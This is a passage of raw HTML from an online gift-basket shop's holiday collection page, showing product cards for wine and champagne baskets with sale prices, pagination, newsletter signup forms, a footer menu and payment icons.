<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-8952718622970"
            
          >
            <a
              href="/products/the-veuve-confections-collection"
              id="CardLink-template--19805069279482__main-collection-product-grid-8952718622970"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-8952718622970 Badge-template--19805069279482__main-collection-product-grid-8952718622970"
            >
              The Veuve &amp; Confections Collection
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8952718622970" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $169.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $169.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $194.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-8952718622970"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 19;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 98.99295065458207%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 98.99295065458207%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-11-23at5.19.10PM.png?v=1763952883&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-11-23at5.19.10PM.png?v=1763952883&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-11-23at5.19.10PM.png?v=1763952883&width=533 533w,//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-11-23at5.19.10PM.png?v=1763952883&width=720 720w,//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-11-23at5.19.10PM.png?v=1763952883&width=940 940w,//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-11-23at5.19.10PM.png?v=1763952883 993w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-11-23at5.19.10PM.png?v=1763952883&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Double Wine Crate"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="993"
                height="983"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/double-wine-crate"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-9010017501434"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-9010017501434 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-9010017501434"
              >
                Double Wine Crate
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-9010017501434"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-9010017501434"
            
          >
            <a
              href="/products/double-wine-crate"
              id="CardLink-template--19805069279482__main-collection-product-grid-9010017501434"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-9010017501434 Badge-template--19805069279482__main-collection-product-grid-9010017501434"
            >
              Double Wine Crate
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9010017501434" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $139.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $139.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $164.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-9010017501434"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul>

<link rel="stylesheet" href="//www.soomanybaskets.com/cdn/shop/t/44/assets/component-pagination.css?v=136206814810731739951752612021" media="print" onload="this.media='all'">
<noscript><link href="//www.soomanybaskets.com/cdn/shop/t/44/assets/component-pagination.css?v=136206814810731739951752612021" rel="stylesheet" type="text/css" media="all" /></noscript><div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Page 1"
                >1</a></li><li><a
                href="/collections/2023-holiday-gift-guide?page=2"
                class="pagination__item link"
                aria-label="Page 2"
              >2</a></li><li>
            <a
              href="/collections/2023-holiday-gift-guide?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Next page"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div><section id="shopify-section-template--19805069279482__newsletter" class="shopify-section section"><style data-shopify>.section-template--19805069279482__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19805069279482__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--19805069279482__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--19805069279482__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--19805069279482__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6d388b;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--19805069279482__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--19805069279482__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19805069869306__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//www.soomanybaskets.com/cdn/shop/t/44/assets/component-card.css?v=145235174910005381151752612020" media="print" onload="this.media='all'">
<noscript><link href="//www.soomanybaskets.com/cdn/shop/t/44/assets/component-card.css?v=145235174910005381151752612020" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19805069869306__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19805069869306__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19805069869306__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--19805069869306__footer color-accent-1 gradient section-sections--19805069869306__footer-padding animate-section animate--hidden" data-animations='' data-type='GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Shop Info</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/occasions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Occasions
                            </a>
                          </li><li>
                            <a
                              href="/collections/sweets-treats"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sweets & Treats
                            </a>
                          </li><li>
                            <a
                              href="/collections/champagne-gift-baskets-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Champagne Gift Baskets
                            </a>
                          </li><li>
                            <a
                              href="/collections/wine-gift-baskets"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wine Gift Baskets
                            </a>
                          </li><li>
                            <a
                              href="/collections/thanksgiving-gift-baskets"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Thanksgiving Gift Baskets
                            </a>
                          </li><li>
                            <a
                              href="/collections"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              All categories
                            </a>
                          </li><li>
                            <a
                              href="/pages/bulk-orders"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bulk Orders
                            </a>
                          </li><li>
                            <a
                              href="/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/ordering-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Ordering Information
                            </a>
                          </li><li>
                            <a
                              href="/collections/administrative-assistants-day-gifts"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Administrative Assistants Day
                            </a>
                          </li><li>
                            <a
                              href="/pages/christmas-gift-baskets"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Christmas Gift Baskets
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19805069869306__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19805069869306__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__details-content rte">
                      <p>© 2025 Soo Many Baskets. All rights reserved. Soo Many Baskets and soomanybaskets.com are the Trademarks of Soo Many Baskets. All rights reserved. </p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
